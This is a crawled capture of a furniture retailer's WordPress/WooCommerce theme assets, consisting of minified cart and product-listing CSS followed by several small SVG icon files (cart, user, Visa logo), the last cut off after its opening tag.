.woocommerce-cart-total{padding:0 0 0 10px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item{display:flex;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #E0D8CE}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}body.woocommerce-cart .woocommerce form .product-thumbnail{width:120px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100%;margin-bottom:20px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail img{max-width:100px}}body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 120px);padding:0 0 0 27px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 100px)}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-content{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .shop_table .actions{text-align:right;margin-top:20px}body.woocommerce-cart .woocommerce form .product-name a{font-weight:600;letter-spacing:.045em;text-decoration:none}body.woocommerce-cart .woocommerce form .product-name a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce form .product-content .item-details{margin-top:17px}body.woocommerce-cart .woocommerce form .product-content .item-details ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}body.woocommerce-cart .woocommerce form .product-content .item-details li{padding:10px;font-size:1.4rem;letter-spacing:.045em}body.woocommerce-cart .woocommerce form .product-content .variation{display:none}body.woocommerce-cart .woocommerce form .product-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:21px}body.woocommerce-cart .woocommerce form .product-quantity{display:flex;flex-wrap:wrap;align-items:center}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 28px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 7px 0 0}}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-weight:400;letter-spacing:.045em}@media (max-width:1023px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.6rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.2rem}}body.woocommerce-cart .woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;box-shadow:0 1px 10px 3px #00000008;margin:0 8px;font-weight:700}@media (max-width:575px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}body.woocommerce-cart .woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce-cart .woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce-cart .woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce-cart .woocommerce .quantity .minus,body.woocommerce-cart .woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce-cart .woocommerce form .product-subtotal{display:flex;flex-wrap:wrap;align-items:center;padding:0 15px}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-subtotal{font-size:1.4rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-subtotal{width:100%;padding:0;margin-top:10px}}body.woocommerce-cart .woocommerce form .product-subtotal ins{font-weight:700;text-decoration:none;letter-spacing:.045em;order:2}body.woocommerce-cart .woocommerce form .product-subtotal del{order:1;margin:0 5px 0 0}body.woocommerce-cart .woocommerce form .product-subtotal a.remove{display:flex;flex-wrap:wrap;align-items:center;position:relative;font-size:0;order:3}body.woocommerce-cart .woocommerce form .product-subtotal a.remove:before{content:"";position:absolute;top:-7px;left:0;background:url("data:image/svg+xml,%3csvg%20width='15'%20height='19'%20viewBox='0%200%2015%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.977%202.56045H10.0428V1.70321C10.0428%201.12474%209.57239%200.654297%208.99392%200.654297H6.02492C5.44645%200.654297%204.97601%201.12474%204.97601%201.70321V2.56045H2.04185C1.23339%202.56045%200.571289%203.21907%200.571289%204.03102V5.4737C0.571289%205.66536%200.728103%205.82217%200.919764%205.82217H1.64808V16.6109C1.64808%2017.4229%202.30669%2018.0815%203.11515%2018.0815H11.9002C12.7121%2018.0815%2013.3708%2017.4229%2013.3708%2016.6109V5.81869H14.0991C14.2907%205.81869%2014.4475%205.66188%2014.4475%205.47022V4.02753C14.4475%203.21907%2013.7889%202.56045%2012.977%202.56045ZM5.67296%201.70321C5.67296%201.50806%205.82977%201.35125%206.02492%201.35125H8.99392C9.18907%201.35125%209.34588%201.50806%209.34588%201.70321V2.56045H5.67296V1.70321ZM12.6738%2016.6075C12.6738%2017.0361%2012.3288%2017.3811%2011.9002%2017.3811H3.11515C2.69001%2017.3811%202.34502%2017.0361%202.34502%2016.6075V5.81869H12.6738V16.6075ZM13.7506%205.12174H1.26824V4.02753C1.26824%203.60239%201.61323%203.25392%202.04185%203.25392H12.9805C13.4056%203.25392%2013.7541%203.59891%2013.7541%204.02753V5.12174H13.7506Z'%20fill='%23424242'/%3e%3cpath%20d='M8.64927%2015.9875C8.84093%2015.9875%208.99774%2015.8307%208.99774%2015.639V7.56137C8.99774%207.3697%208.84093%207.21289%208.64927%207.21289C8.4576%207.21289%208.30079%207.3697%208.30079%207.56137V15.639C8.30079%2015.8307%208.4576%2015.9875%208.64927%2015.9875ZM6.37024%2015.9875C6.5619%2015.9875%206.71872%2015.8307%206.71872%2015.639V7.56137C6.71872%207.3697%206.5619%207.21289%206.37024%207.21289C6.17858%207.21289%206.02177%207.3697%206.02177%207.56137V15.639C6.02177%2015.8307%206.1751%2015.9875%206.37024%2015.9875ZM10.9318%2015.9875C11.1234%2015.9875%2011.2802%2015.8307%2011.2802%2015.639V7.56137C11.2802%207.3697%2011.1234%207.21289%2010.9318%207.21289C10.7401%207.21289%2010.5833%207.3697%2010.5833%207.56137V15.639C10.5833%2015.8307%2010.7401%2015.9875%2010.9318%2015.9875ZM4.08773%2015.9875C4.27939%2015.9875%204.43621%2015.8307%204.43621%2015.639V7.56137C4.43621%207.3697%204.27939%207.21289%204.08773%207.21289C3.89607%207.21289%203.73926%207.3697%203.73926%207.56137V15.639C3.73926%2015.8307%203.89607%2015.9875%204.08773%2015.9875Z'%20fill='%23424242'/%3e%3c/svg%3e") no-repeat center/contain;width:13.9px;height:17.5px}body.woocommerce-cart .woocommerce .cart_totals{margin-bottom:30px}body.woocommerce-cart .woocommerce .cart_totals:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce ul#shipping_method li{margin:0}body.woocommerce-cart .woocommerce .cart_totals>h2{font-size:2rem;font-family:var(--theme-font-family);letter-spacing:.045em;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title);color:#000;font-weight:400}}body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.order-total td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr.order-total td:before{font-weight:700}body.woocommerce-cart .woocommerce .cart-logos ul{list-style-type:none;display:flex;flex-wrap:wrap;align-items:center;margin:-11px}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos ul{margin:-7px}}body.woocommerce-cart .woocommerce .cart-logos li{padding:11px;width:20%}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos li{padding:7px}}body.woocommerce-cart .woocommerce .cart-logos li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-logos li img{max-width:52px}}body.woocommerce-cart .woocommerce table.shop_table{border:0}body.woocommerce-cart .woocommerce table.shop_table tr th{font-weight:400;padding-left:0}body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:12px;padding-left:0}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td{text-align:right;font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.fee td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em;border-top:0;padding-top:0}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals th{border-top:0;padding-top:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background:transparent}}body.woocommerce-cart .woocommerce table.shop_table tr.order-total th{font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td{text-align:right;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td strong,body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{display:block}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{font-size:1.2rem}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{display:flex;justify-content:space-between;padding-left:12px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{padding-left:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{display:flex;justify-content:center}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{color:var(--theme-color-white);border-radius:4px;background:var(--theme-color-green);font-weight:700;letter-spacing:.045em;padding-right:8px}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{padding-right:12px}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td span:nth-child(2){float:right}body.woocommerce-cart .woocommerce .cart-collaterals{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:34px}@media (min-width:1199px) and (max-height:900px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:17px 34px}}@media (max-width:1199px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:34px 15px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{max-width:750px;margin:0 auto 30px}}body.woocommerce-cart .woocommerce .coupon .button{font-size:1.4rem}@media (max-width:1199px){body.woocommerce-cart .woocommerce .coupon .button{padding:12px 9px}}body.woocommerce-cart .woocommerce .coupon-head{margin-top:18px}body.woocommerce-cart .woocommerce .coupon-head a{display:inline-block;text-decoration:none;position:relative}body.woocommerce-cart .woocommerce .coupon-head a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .coupon-head a:after{content:"";position:absolute;top:10px;right:-25px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:14.9px;height:6.4px}body.woocommerce-cart .woocommerce .coupon-head a img{margin:0 12px 0 0}body.woocommerce-cart .woocommerce .coupon{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .coupon input{height:42px;border:1px solid #E0D8CE;padding:10px;border-radius:4px;font-size:1.4rem;margin:0 0 10px;width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-features{width:100%;max-width:750px;margin:0 auto}}body.woocommerce-cart .woocommerce .cart-features ul{list-style-type:none}body.woocommerce-cart .woocommerce .cart-features ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:10px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-cart .woocommerce .cart-features ul li:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-features ul li:before{content:"";position:absolute;left:0;top:4px;background:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:auto}}@media (max-width:768px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}}body.woocommerce-cart .woocommerce .cross-sells{margin-top:15px}body.woocommerce-cart .woocommerce .cross-sells>h2{font-size:1.4rem;letter-spacing:.045em;font-family:var(--theme-font-family);font-weight:500;position:relative;padding:0 0 0 26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells>h2{margin-bottom:20px}}body.woocommerce-cart .woocommerce .cross-sells>h2:before{content:"";position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .cross-sells ul.products{display:flex;flex-wrap:wrap;margin:-15px}body.woocommerce-cart .woocommerce .cross-sells li.product{width:50%;margin:0;padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product{width:100%;padding:10px 0}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2;width:calc(100% - 57px);padding-left:12px;color:#232323}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1.2rem}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link{background:#fefefe;box-shadow:0 1px 10px 3px #00000005;border-radius:4px;display:block;padding:15px}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link>img{width:45px;margin:0 12px 0 0;float:left}body.woocommerce-cart .woocommerce .cross-sells li.product span.onsale{display:none}body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper{width:calc(100% - 57px);margin-left:auto}body.woocommerce-cart .woocommerce .cross-sells li.product .price{font-size:1.2rem}body.woocommerce-cart .woocommerce .cross-sells li.product .price ins{color:var(--theme-color-green);font-weight:600;text-decoration:none;margin:0 8px 0 0}body.woocommerce-cart .woocommerce .cross-sells li.product .price del{color:#424242;font-weight:500}body.woocommerce-cart .woocommerce .cross-sells li.product .button{position:absolute;right:30px;bottom:25px;min-width:40px;min-height:22px;padding:1rem 2rem;margin-top:0}body.woocommerce-cart .woocommerce .cross-sells li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:15px;height:13px}body.woocommerce-cart .woocommerce .cross-sells li.product .yith-wcwl-add-button,body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper span.stock-status{display:none}body.woocommerce .listing-details{margin-bottom:40px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .listing-details{margin-bottom:24px}}@media (max-width:1023px){body.woocommerce .listing-details{margin-block-end:7px}}body.woocommerce .listing-details .product-selected-filters{width:80%;margin-bottom:21px;padding-inline-start:3px}@media (max-width:1023px){body.woocommerce .listing-details .product-selected-filters{width:100%;padding-top:24px;padding-inline:3px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .listing-details .product-selected-filters{font-size:14px}}body.woocommerce .listing-details .shell--flexed{align-items:flex-start}body.woocommerce .listing-details .product-orderby{width:20%;order:2}@media (max-width:1023px){body.woocommerce .listing-details .product-orderby{width:calc(100% - 146px);margin-left:auto;padding:0 0 0 20px;position:relative;z-index:20;order:-1;margin-block-start:12px}}@media (max-width:575px){body.woocommerce .listing-details .product-orderby{width:100%}}@media (max-width:390px){body.woocommerce .listing-details .product-orderby{padding:0}}body.woocommerce .listing-details .products-count{width:100%;order:3}@media (max-width:1023px){body.woocommerce .listing-details .products-count{display:none}}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered{margin-block-end:40px}}body.woocommerce .listing-details--no-filtered .products-count{width:80%;order:1}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered .products-count{width:100%;margin-top:40px}}body.woocommerce .slider-products .slider__actions{margin-block-end:10px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg
body_size: -51
content:
<svg width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.66617 18.8457C10.7927 18.8457 11.7059 17.9747 11.7059 16.9004C11.7059 15.826 10.7927 14.9551 9.66617 14.9551C8.53967 14.9551 7.62646 15.826 7.62646 16.9004C7.62646 17.9747 8.53967 18.8457 9.66617 18.8457Z" stroke="#424242"/>
<path d="M19.113 18.8457C20.2395 18.8457 21.1527 17.9747 21.1527 16.9004C21.1527 15.826 20.2395 14.9551 19.113 14.9551C17.9865 14.9551 17.0732 15.826 17.0732 16.9004C17.0732 17.9747 17.9865 18.8457 19.113 18.8457Z" stroke="#424242"/>
<path d="M9.51611 14.9746H19.3926" stroke="#424242" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.32129 5.05078H20.7328C21.2071 5.05078 21.5916 5.41749 21.5916 5.86986C21.5916 5.93857 21.5826 6.00702 21.5647 6.07358L20.0355 11.7529C19.9867 11.9339 19.8156 12.0605 19.6196 12.0605H8.62813L6.32129 5.05078Z" stroke="#424242" stroke-linecap="round"/>
<path d="M8.62779 11.6511L5.05084 1.60646C4.93253 1.27424 4.60551 1.05078 4.23763 1.05078H1.07812" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg
body_size: -265
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.24707 19.4258C1.24707 19.4258 1.24707 12.1641 9.82422 12.1641C18.4014 12.1641 18.4014 19.4258 18.4014 19.4258" stroke="#424242" stroke-linecap="round"/>
<path d="M9.82507 10.503C12.7857 10.503 15.1858 8.471 15.1858 5.9644C15.1858 3.45779 12.7857 1.42578 9.82507 1.42578C6.86443 1.42578 4.46436 3.45779 4.46436 5.9644C4.46436 8.471 6.86443 10.503 9.82507 10.503Z" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg
body_size: 1170
content:
<svg width="40" height="30" viewBox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.0754 1.65625H4.76623C3.17889 1.65625 1.89209 3.05786 1.89209 4.78684V25.278C1.89209 27.007 3.17889 28.4086 4.76623 28.4086H35.0754C36.6628 28.4086 37.9496 27.007 37.9496 25.278V4.78684C37.9496 3.05786 36.6628 1.65625 35.0754 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M24.2128 10.9609H24.6137C24.8152 10.9732 24.9642 10.9838 25.0607 10.9926C25.5611 11.0378 26.0451 11.138 26.5129 11.2932C26.5156 11.294 26.5178 11.2957 26.5192 11.2978C26.5206 11.2999 26.521 11.3023 26.5206 11.3047L26.2051 12.9811C26.2034 12.9905 26.1973 12.9935 26.1869 12.9902C26.1095 12.9633 26.0329 12.9356 25.9571 12.9071C25.2908 12.6559 24.5968 12.5642 23.8753 12.6324C23.5059 12.6675 23.0073 12.8273 22.8988 13.1741C22.7727 13.5772 23.3046 13.8461 23.6348 14.0033C24.19 14.2676 24.7565 14.4791 25.256 14.8256C25.8907 15.2659 26.2173 15.8193 26.1764 16.5348C26.0858 18.1093 24.5191 18.9014 22.8885 19.064C21.9143 19.1612 20.8991 19.0731 19.9572 18.84C19.7894 18.7986 19.6254 18.748 19.4653 18.6881C19.4628 18.6871 19.4607 18.6855 19.4595 18.6834C19.4582 18.6814 19.4577 18.679 19.4582 18.6767L19.784 16.9282C19.7856 16.919 19.7913 16.9165 19.801 16.9205C20.3175 17.1411 20.8784 17.3417 21.4545 17.4122C21.7884 17.4529 22.1245 17.4665 22.4626 17.4529C22.9428 17.4335 23.6649 17.2467 23.7152 16.7396C23.7447 16.4416 23.5247 16.236 23.2546 16.0774C22.8596 15.8451 22.3995 15.6732 22.01 15.4834C21.1288 15.0539 20.3945 14.4287 20.4387 13.4841C20.4952 12.2737 21.5613 11.4633 22.8329 11.1493C23.2825 11.0383 23.7425 10.9755 24.2128 10.9609Z" fill="#00579F"/>
<path d="M11.0877 15.3461C10.7299 14.5505 10.2083 13.8506 9.52278 13.2464C9.02829 12.8105 8.47322 12.4375 7.85758 12.1274C7.17225 11.7829 6.44359 11.5172 5.67156 11.3304C5.57445 11.307 5.47771 11.283 5.38135 11.2585V11.2484L5.4177 11.1133C5.41865 11.11 5.42087 11.107 5.42401 11.1049C5.42715 11.1027 5.43103 11.1016 5.43502 11.1016C6.6843 11.1016 7.93481 11.1016 9.18656 11.1018C9.58582 11.1018 9.97941 11.2103 10.1736 11.5229C10.2217 11.6002 10.2719 11.7528 10.3241 11.9809C10.5809 13.0999 10.8354 14.2217 11.0877 15.3461Z" fill="#FAA61A"/>
<path d="M7.85791 12.1297C8.47355 12.4397 9.02863 12.8127 9.52311 13.2486C10.2086 13.8528 10.7303 14.5526 11.0881 15.3482L11.3431 16.4433C11.3491 16.4694 11.3575 16.47 11.3681 16.4451L13.6555 11.1153C13.6588 11.1074 13.6652 11.1035 13.6748 11.1035H16.1436L16.1459 11.104L16.1476 11.1053L16.1484 11.1072L16.1481 11.1092L12.4508 18.9715C12.4486 18.9764 12.4444 18.9789 12.4384 18.9789H9.96838C9.96519 18.9789 9.96211 18.9779 9.9596 18.9763C9.95707 18.9746 9.95527 18.9722 9.95447 18.9696L7.85791 12.1297Z" fill="#00579F"/>
<path d="M15.6295 18.9769L17.0996 11.1106L17.1029 11.1055C17.1029 11.1055 17.1069 11.1035 17.1093 11.1035H19.4444L19.4484 11.1042L19.4517 11.1064L19.4537 11.1095L19.4541 11.1131L17.9838 18.9793L17.9806 18.9845C17.9806 18.9845 17.9766 18.9866 17.9742 18.9866H15.6392L15.6351 18.9857L15.6317 18.9836L15.6297 18.9805L15.6295 18.9769Z" fill="#00579F"/>
<path d="M34.4597 18.9746V18.9861L32.2948 18.9858C32.2907 18.9858 32.2868 18.9846 32.2835 18.9823C32.2804 18.9801 32.2783 18.977 32.2775 18.9735L32.0026 17.8177C32.0003 17.808 31.9935 17.8033 31.9821 17.8033H28.9876C28.9788 17.8033 28.9727 17.8069 28.9695 17.8143L28.4825 18.9797C28.4807 18.9837 28.4775 18.9858 28.4726 18.9858H26.0261C26.0151 18.9858 26.0117 18.9814 26.0159 18.9726C27.1455 16.6366 28.2759 14.3013 29.407 11.9666C29.5214 11.7309 29.602 11.5832 29.6487 11.5234C29.9276 11.1671 30.3601 11.0991 30.8391 11.0996C31.4082 11.1003 31.9772 11.1018 32.5464 11.1043C32.556 11.1044 32.5618 11.1085 32.5637 11.1166L34.4597 18.9746ZM29.6572 16.1875L29.6569 16.1902L29.6581 16.1928L29.6604 16.1945L29.6635 16.1952L31.5982 16.1949L31.6028 16.1941L31.6066 16.1915L31.6086 16.1878V16.1836L30.9127 13.2641C30.9089 13.248 30.9037 13.2477 30.897 13.2632L29.6572 16.1875Z" fill="#00579F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg
body_size: 357
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
